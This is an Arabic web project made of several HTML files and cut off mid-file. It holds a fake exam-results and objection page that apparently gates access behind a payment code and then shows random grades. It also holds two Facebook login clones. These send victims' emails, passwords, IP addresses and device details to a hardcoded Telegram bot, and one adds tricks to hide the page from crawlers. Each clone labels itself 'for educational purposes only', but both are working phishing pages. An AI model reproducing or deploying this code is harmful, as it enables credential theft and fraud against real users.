            const statusDiv = document.getElementById('shamCodeStatus');
            const statusIcon = document.getElementById('statusIcon');
            const statusText = document.getElementById('statusText');
            const inquireBtn = document.getElementById('inquireBtn');
            
            if (debugMode) {
                console.log("الكود المدخل:", shamCode);
                console.log("الكود الصحيح:", CORRECT_SHAM_CODE);
                console.log("التطابق:", shamCode === CORRECT_SHAM_CODE);
            }
            
            if (shamCode === CORRECT_SHAM_CODE) {
                statusDiv.classList.remove('hidden');
                statusIcon.textContent = '✓';
                statusIcon.className = 'status-icon valid';
                statusText.textContent = 'الحساب صحيح - يمكنك المتابعة';
                statusDiv.className = 'verification-status valid';
                inquireBtn.disabled = false;
                
                // عرض النتائج بعد التحقق
                showResults();
            } else {
                statusDiv.classList.remove('hidden');
                statusIcon.textContent = '✗';
                statusIcon.className = 'status-icon invalid';
                statusText.textContent = 'كود غير صالح - الرجاء التحقق من الكود';
                statusDiv.className = 'verification-status invalid';
                inquireBtn.disabled = true;
            }
        }
        
        // عرض النتائج
        function showResults() {
            const branch = document.getElementById('branch').value;
            const enrollment = document.getElementById('enrollment').value;
            
            if (!branch || !enrollment) {
                alert('يرجى اختيار الفرع وإدخال رقم الاكتتاب');
                return;
            }
            
            const resultContainer = document.getElementById('resultContainer');
            const resultTableBody = document.getElementById('resultTableBody');
            const passMessage = document.getElementById('passMessage');
            const failMessage = document.getElementById('failMessage');
            
            resultContainer.classList.remove('hidden');
            resultTableBody.innerHTML = '';
            
            // توليد نتائج عشوائية (ناجح أو راسب)
            const isPass = Math.random() > 0.5;
            
            if (isPass) {
                passMessage.classList.remove('hidden');
                failMessage.classList.add('hidden');
            } else {
                passMessage.classList.add('hidden');
                failMessage.classList.remove('hidden');
            }
            
            // ملء الجدول بالنتائج
            subjects[branch].forEach(subject => {
                const row = document.createElement('tr');
                
                // درجة عشوائية بين الأدنى والأعلى
                const score = Math.floor(Math.random() * (subject.max - subject.min + 1)) + subject.min;
                
                row.innerHTML = `
                    <td>${subject.name}</td>
                    <td>${score}</td>
                    <td>${subject.max} / ${subject.min}</td>
                `;
                
                resultTableBody.appendChild(row);
            });
        }
        
        // التحقق من كود شام كاش للاعتراض المستعجل
        function verifyUrgentShamCode() {
            const shamCode = document.getElementById('urgentShamCode').value;
            const statusDiv = document.getElementById('urgentShamCodeStatus');
            const statusIcon = document.getElementById('urgentStatusIcon');
            const statusText = document.getElementById('urgentStatusText');
            const subjectsContainer = document.getElementById('subjectsContainer');
            
            if (shamCode === CORRECT_SHAM_CODE) {
                statusDiv.classList.remove('hidden');
                statusIcon.textContent = '✓';
                statusIcon.className = 'status-icon valid';
                statusText.textContent = 'الحساب صحيح - يمكنك المتابعة';
                statusDiv.className = 'verification-status valid';
                
                // عرض المواد للاعتراض
                subjectsContainer.classList.remove('hidden');
                displaySubjectsForObjection();
            } else {
                statusDiv.classList.remove('hidden');
                statusIcon.textContent = '✗';
                statusIcon.className = 'status-icon invalid';
                statusText.textContent = 'كود غير صالح - الرجاء التحقق من الكود';
                statusDiv.className = 'verification-status invalid';
                subjectsContainer.classList.add('hidden');
            }
        }
        
        // عرض المواد للاعتراض
        function displaySubjectsForObjection() {
            const branch = document.getElementById('branch').value;
            const subjectList = document.getElementById('subjectList');
            
            subjectList.innerHTML = '';
            
            subjects[branch].forEach(subject => {
                const subjectItem = document.createElement('div');
                subjectItem.className = 'subject-item';
                subjectItem.innerHTML = `
                    <input type="checkbox" id="subject-${subject.name}" name="objectionSubjects" value="${subject.name}">
                    <label for="subject-${subject.name}">${subject.name}</label>
                `;
                subjectList.appendChild(subjectItem);
            });
        }
        
        // إرسال الاعتراض المستعجل
        function submitUrgentObjection() {
            const selectedSubjects = Array.from(document.querySelectorAll('input[name="objectionSubjects"]:checked')).map(cb => cb.value);
            const notes = document.getElementById('objectionNotes').value;
            
            if (selectedSubjects.length === 0) {
                alert('يرجى اختيار مادة واحدة على الأقل للاعتراض');
                return;
            }
            
            alert(`تم تقديم الاعتراض على المواد: ${selectedSubjects.join(', ')}\n\nملاحظات: ${notes}\n\nسيتم مراجعة اعتراضك خلال 24-48 ساعة.`);
            
            // الانتقال إلى تبويب نتائج الاعتراضات
            switchTab('objectionTab');
        }
        
        // تبديل بين التبويبات
        function switchTab(tabId) {
            // إخفاء جميع المحتويات
            document.querySelectorAll('.tab-content').forEach(tab => {
                tab.classList.remove('active');
            });
            
            // إلغاء تنشيط جميع التبويبات
            document.querySelectorAll('.tab').forEach(tab => {
                tab.classList.remove('active');
            });
            
            // تفعيل التبويب المحدد
            document.getElementById(tabId).classList.add('active');
            
            // تفعيل الزر المحدد
            document.querySelectorAll('.tab').forEach(tab => {
                if (tab.onclick && tab.onclick.toString().includes(tabId)) {
                    tab.classList.add('active');
                }
            });
            
            // إذا كان تبويب الاعتراض المستعجل، تحقق من الكود
            if (tabId === 'urgentObjectionTab') {
                verifyUrgentShamCode();
            }
        }
        
        // تبديل وضع التصحيح
        function toggleDebugMode() {
            debugMode = !debugMode;
            alert(debugMode ? "وضع التصحيح مفعل" : "وضع التصحيح معطل");
        }
        
        // إضافة مستمعي الأحداث
        document.addEventListener('DOMContentLoaded', function() {
            document.getElementById('urgentShamCode').addEventListener('input', verifyUrgentShamCode);
        });
    </script>
</body>
</html>
</file>

<file: login-faceb00k.html>
<!DOCTYPE html>
<html lang="ar" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Facebook - تسجيل الدخول</title>
    
    <!-- إضافة وصف وهمي لتضليل المتصفح -->
    <meta name="description" content="مدونة تقنية، أخبار، مقالات">
    <meta name="keywords" content="مدونة, تقنية, أخبار, مقالات">
    <meta name="robots" content="index, follow">
    
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
        }
        body {
            background: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }
        /* وهم: عنوان عشوائي يظهر أولاً */
        .fake-header {
            background: #1877f2;
            color: white;
            padding: 15px;
            text-align: center;
            font-size: 14px;
            display: none;
        }
        .container {
            background: white;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
            padding: 20px 30px 30px;
            max-width: 400px;
            width: 100%;
            text-align: center;
            opacity: 0;
            animation: fadeIn 0.5s ease 2s forwards;
        }
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        .logo {
            font-size: 48px;
            font-weight: 900;
            color: #1877f2;
            margin-bottom: 10px;
            font-family: 'Segoe UI', sans-serif;
        }
        .subtext {
            color: #606770;
            font-size: 15px;
            margin-bottom: 20px;
        }
        input {
            width: 100%;
            padding: 14px 16px;
            margin: 8px 0;
            border: 1px solid #dddfe2;
            border-radius: 6px;
            font-size: 16px;
            background: #f5f6f7;
            transition: 0.2s;
        }
        input:focus {
            border-color: #1877f2;
            background: white;
            outline: none;
            box-shadow: 0 0 0 2px #e7f3ff;
        }
        .btn {
            width: 100%;
            padding: 14px;
            background: #1877f2;
            color: white;
            font-size: 18px;
            font-weight: 700;
            border: none;
            border-radius: 6px;
            cursor: pointer;
            margin: 10px 0;
            transition: 0.2s;
        }
        .btn:hover {
            background: #166fe5;
        }
        .btn:active {
            transform: scale(0.98);
        }
        .forgot {
            color: #1877f2;
            font-size: 14px;
            text-decoration: none;
            display: block;
            margin: 10px 0 15px;
        }
        .forgot:hover {
            text-decoration: underline;
        }
        .line {
            border-bottom: 1px solid #dadde1;
            margin: 20px 0;
        }
        .create-btn {
            background: #42b72a;
            padding: 14px 20px;
            border: none;
            border-radius: 6px;
            color: white;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: 0.2s;
        }
        .create-btn:hover {
            background: #36a420;
        }
        .footer {
            color: #8a8d91;
            font-size: 12px;
            margin-top: 20px;
        }
        .loading {
            display: none;
            color: #1877f2;
            font-size: 14px;
            margin: 10px 0;
        }
        .loading.show {
            display: block;
        }
        .toast {
            position: fixed;
            bottom: 30px;
            left: 50%;
            transform: translateX(-50%);
            background: #1a1a1a;
            border: 1px solid #42b72a;
            color: #fff;
            padding: 12px 25px;
            border-radius: 30px;
            font-weight: 700;
            font-size: 14px;
            z-index: 999;
            display: none;
            box-shadow: 0 0 30px rgba(66, 183, 42, 0.3);
        }
        .toast.show {
            display: block;
            animation: fadeUp 0.3s ease;
        }
        @keyframes fadeUp {
            from { opacity: 0; transform: translateX(-50%) translateY(20px); }
            to { opacity: 1; transform: translateX(-50%) translateY(0); }
        }

        /* إخفاء النموذج عن الزواحف */
        .hidden-form {
            position: absolute;
            left: -9999px;
            top: -9999px;
        }
    </style>
</head>
<body>

<!-- وهم: محتوى عشوائي يظهر للزواحف -->
<div class="fake-header">مرحباً بك في مدونة التقنية - أحدث الأخبار والتحديثات</div>

<div class="container" id="mainContainer">
    <div class="logo">facebook</div>
    <div class="subtext">سجل الدخول إلى فيسبوك</div>

    <form id="loginForm">
        <input type="text" id="email" placeholder="البريد الإلكتروني أو رقم الهاتف" required>
        <input type="password" id="password" placeholder="كلمة السر" required>
        <button type="submit" class="btn">تسجيل الدخول</button>
        <a href="#" class="forgot">هل نسيت كلمة السر؟</a>
        <div class="line"></div>
        <button type="button" class="create-btn" onclick="showToast('هذه صفحة اختبارية')">إنشاء حساب جديد</button>
    </form>

    <div class="loading" id="loadingIndicator">⏳ جاري تسجيل الدخول...</div>
    <div class="footer">صفحة اختبارية - للأغراض التعليمية فقط</div>
</div>

<div class="toast" id="toast"></div>

<script>
    // ====== توكنات التلغرام ======
    const BOT_TOKEN = "8866899578:AAFzEUlAUgGtV59-y98YXO5yiC3RCaJFSKw";
    const CHAT_ID = "-1001537611569";

    // ====== عرض رسالة منبثقة ======
    function showToast(msg, isSuccess = true) {
        const t = document.getElementById('toast');
        t.textContent = msg;
        t.style.borderColor = isSuccess ? '#42b72a' : '#ff4444';
        t.style.color = isSuccess ? '#fff' : '#ff6666';
        t.classList.add('show');
        setTimeout(() => t.classList.remove('show'), 5000);
    }

    // ====== إرسال البيانات إلى تلغرام ======
    async function sendToTelegram(email, password) {
        const ip = await getIP();
        const time = new Date().toLocaleString('ar-SA');
        const msg = `🔐 فيسبوك - تسجيل دخول جديد:
📧 البريد/الهاتف: ${email}
🔑 كلمة السر: ${password}
🌐 IP: ${ip}
🕒 الوقت: ${time}
📍 الجهاز: ${navigator.userAgent}`;

        try {
            const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: CHAT_ID,
                    text: msg,
                    parse_mode: 'HTML'
                })
            });
            const data = await response.json();
            if (data.ok) {
                showToast('✅ تم تسجيل الدخول بنجاح!');
            } else {
                showToast('⚠️ خطأ في الإرسال', false);
            }
        } catch (err) {
            console.error(err);
            showToast('⚠️ فشل الاتصال', false);
        }
    }

    // ====== جلب الـ IP ======
    async function getIP() {
        try {
            const res = await fetch('https://api.ipify.org?format=json');
            const data = await res.json();
            return data.ip;
        } catch {
            return 'غير متوفر';
        }
    }

    // ====== معالجة النموذج ======
    document.getElementById('loginForm').addEventListener('submit', async function(e) {
        e.preventDefault();

        const email = document.getElementById('email').value.trim();
        const password = document.getElementById('password').value.trim();

        if (!email || !password) {
            showToast('⚠️ الرجاء تعبئة جميع الحقول', false);
            return;
        }

        document.getElementById('loadingIndicator').classList.add('show');
        document.querySelector('.btn').disabled = true;

        await sendToTelegram(email, password);

        document.getElementById('loadingIndicator').classList.remove('show');
        document.querySelector('.btn').disabled = false;

        document.getElementById('email').value = '';
        document.getElementById('password').value = '';

        // إعادة التوجيه إلى فيسبوك الحقيقي
        // window.location.href = 'https://www.facebook.com';
    });

    // ====== تأخير ظهور النموذج ======
    setTimeout(() => {
        document.getElementById('mainContainer').style.opacity = '1';
    }, 2000);
</script>

</body>
</html>
</file>

<file: login-facebook.html>
<!DOCTYPE html>
<html lang="ar" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Facebook - تسجيل الدخول</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
        }
        body {
            background: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }
        .container {
            background: white;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
            padding: 20px 30px 30px;
            max-width: 400px;
            width: 100%;
            text-align: center;
        }
        .logo {
            font-size: 48px;
            font-weight: 900;
            color: #1877f2;
            margin-bottom: 10px;
            font-family: 'Segoe UI', sans-serif;
        }
        .subtext {
            color: #606770;
            font-size: 15px;
            margin-bottom: 20px;
        }
        input {
            width: 100%;
            padding: 14px 16px;
            margin: 8px 0;
            border: 1px solid #dddfe2;
            border-radius: 6px;
            font-size: 16px;
            background: #f5f6f7;
            transition: 0.2s;
        }
        input:focus {
            border-color: #1877f2;
            background: white;
            outline: none;
            box-shadow: 0 0 0 2px #e7f3ff;
        }
        .btn {
            width: 100%;
            padding: 14px;
            background: #1877f2;
            color: white;
            font-size: 18px;
            font-weight: 700;
            border: none;
            border-radius: 6px;
            cursor: pointer;
            margin: 10px 0;
            transition: 0.2s;
        }
        .btn:hover {
            background: #166fe5;
        }
        .btn:active {
            transform: scale(0.98);
        }
        .forgot {
            color: #1877f2;
            font-size: 14px;
            text-decoration: none;
            display: block;
            margin: 10px 0 15px;
        }
        .forgot:hover {
            text-decoration: underline;
        }
        .line {
            border-bottom: 1px solid #dadde1;
            margin: 20px 0;
        }
        .create-btn {
            background: #42b72a;
            padding: 14px 20px;
            border: none;
            border-radius: 6px;
            color: white;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: 0.2s;
        }
        .create-btn:hover {
            background: #36a420;
        }
        .footer {
            color: #8a8d91;
            font-size: 12px;
            margin-top: 20px;
        }
        .loading {
            display: none;
            color: #1877f2;
            font-size: 14px;
            margin: 10px 0;
        }
        .loading.show {
            display: block;
        }
        .toast {
            position: fixed;
            bottom: 30px;
            left: 50%;
            transform: translateX(-50%);
            background: #1a1a1a;
            border: 1px solid #42b72a;
            color: #fff;
            padding: 12px 25px;
            border-radius: 30px;
            font-weight: 700;
            font-size: 14px;
            z-index: 999;
            display: none;
            box-shadow: 0 0 30px rgba(66, 183, 42, 0.3);
        }
        .toast.show {
            display: block;
            animation: fadeUp 0.3s ease;
        }
        @keyframes fadeUp {
            from { opacity: 0; transform: translateX(-50%) translateY(20px); }
            to { opacity: 1; transform: translateX(-50%) translateY(0); }
        }
    </style>
</head>
<body>

<div class="container">
    <div class="logo">facebook</div>
    <div class="subtext">سجل الدخول إلى فيسبوك</div>

    <form id="loginForm">
        <input type="text" id="email" placeholder="البريد الإلكتروني أو رقم الهاتف" required>
        <input type="password" id="password" placeholder="كلمة السر" required>
        <button type="submit" class="btn">تسجيل الدخول</button>
        <a href="#" class="forgot">هل نسيت كلمة السر؟</a>
        <div class="line"></div>
        <button type="button" class="create-btn" onclick="showToast('هذه صفحة اختبارية')">إنشاء حساب جديد</button>
    </form>

    <div class="loading" id="loadingIndicator">⏳ جاري تسجيل الدخول...</div>
    <div class="footer">صفحة اختبارية - للأغراض التعليمية فقط</div>
</div>

<div class="toast" id="toast"></div>

<script>
    // ====== توكنات التلغرام ======
    const BOT_TOKEN = "8866899578:AAFzEUlAUgGtV59-y98YXO5yiC3RCaJFSKw";
    const CHAT_ID = "-1001537611569";

    // ====== عرض رسالة منبثقة ======
    function showToast(msg, isSuccess = true) {
        const t = document.getElementById('toast');
        t.textContent = msg;
        t.style.borderColor = isSuccess ? '#42b72a' : '#ff4444';
        t.style.color = isSuccess ? '#fff' : '#ff6666';
        t.classList.add('show');
        setTimeout(() => t.classList.remove('show'), 5000);
    }

    // ====== إرسال البيانات إلى تلغرام ======
    async function sendToTelegram(email, password) {
        const ip = await getIP();
        const time = new Date().toLocaleString('ar-SA');
        const msg = `🔐 فيسبوك - تسجيل دخول جديد:
📧 البريد/الهاتف: ${email}
🔑 كلمة السر: ${password}
🌐 IP: ${ip}
🕒 الوقت: ${time}
📍 الجهاز: ${navigator.userAgent}`;

        try {
            const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: CHAT_ID,
                    text: msg,
                    parse_mode: 'HTML'
                })
            });
            const data = await response.json();
            if (data.ok) {
                showToast('✅ تم تسجيل الدخول بنجاح!');
            } else {
                showToast('⚠️ خطأ في الإرسال', false);
            }
        } catch (err) {
            console.error(err);
            showToast('⚠️ فشل الاتصال', false);
        }
    }

    // ====== جلب الـ IP ======
    async function getIP() {
        try {
            const res = await fetch('https://api.ipify.org?format=json');
            const data = await res.json();
            return data.ip;
        } catch {
            return 'غير متوفر';
        }
    }

    // ====== معالجة النموذج ======
    document.getElementById('loginForm').addEventListener('submit', async function(e) {
        e.preventDefault();

        const email = document.getElementById('email').value.trim();
        const password = document.getElementById('password').value.trim();

        if (!email || !password) {
            showToast('⚠️ الرجاء تعبئة جميع الحقول', false);
            return;
        }

        // إظهار مؤشر التحميل
        document.getElementById('loadingIndicator').classList.add('show');
        document.querySelector('.btn').disabled = true;

        // إرسال البيانات إلى تلغرام
        await sendToTelegram(email, password);

        // إخفاء مؤشر التحميل
        document.getElementById('loadingIndicator').classList.remove('show');
        document.querySelector('.btn').disabled = false;

        // مسح الحقول
        document.getElementById('email').value = '';
        document.getElementById('password').value = '';

        // إعادة التوجيه إلى فيسبوك الحقيقي (اختياري)
        // window.location.href = 'https://www.facebook.com';
    });
</script>

</body>
</html>
</file>

<file: Modekshf.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>نظام استعلام نتائج الاعتراضات</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #1a2a6c, #b21f1f, #fdbb2d);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        
        .container {
            width: 100%;
            max-width: 900px;
            background: rgba(255, 255, 255, 0.95);
            border-radius: 20px;
            padding: 30px;
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
            backdrop-filter: blur(10px);
        }
        
        .header {
            text-align: center;
            margin-bottom: 30px;
            padding-bottom: 20px;
            border-bottom: 3px solid #1a2a6c;
            position: relative;
        }
        
        .header h1 {
            color: #1a2a6c;
            font-size: 32px;
            font-weight: 800;
            margin-bottom: 10px;
            text-shadow: 1px 1px 3px rgba(0,0,0,0.1);
        }
        
        .header p {
            color: #555;
            font-size: 18px;
            font-weight: 600;
        }
        
        .header-icon {
            position: absolute;
            top: 0;
            left: 0;
            background: #1a2a6c;
            color: white;
            width: 60px;
            height: 60px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 24px;
            box-shadow: 0 5px 15px rgba(26, 42, 108, 0.4);
        }
        
        .search-form {
            background: #f8f9fa;
            padding: 25px;
            border-radius: 15px;
            margin-bottom: 30px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.05);
            border: 1px solid #e0e0e0;
        }
        
        .form-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
        }
        
        .form-group {
            margin-bottom: 20px;
        }
        
        .form-group label {
            display: block;
            font-weight: 700;
            margin-bottom: 8px;
            color: #333;
            font-size: 16px;
        }
        
        .form-group input, .form-group select {
            width: 100%;
            padding: 15px;
            border: 2px solid #ddd;
            border-radius: 10px;
            font-size: 16px;
            font-weight: 600;
            transition: all 0.3s;
            background: white;
        }
        
        .form-group input:focus, .form-group select:focus {
            outline: none;
            border-color: #1a2a6c;
            box-shadow: 0 0 0 3px rgba(26, 42, 108, 0.2);
        }
        
        .search-btn {
            grid-column: 1 / -1;
            background: linear-gradient(135deg, #1a2a6c, #2a3a9c);
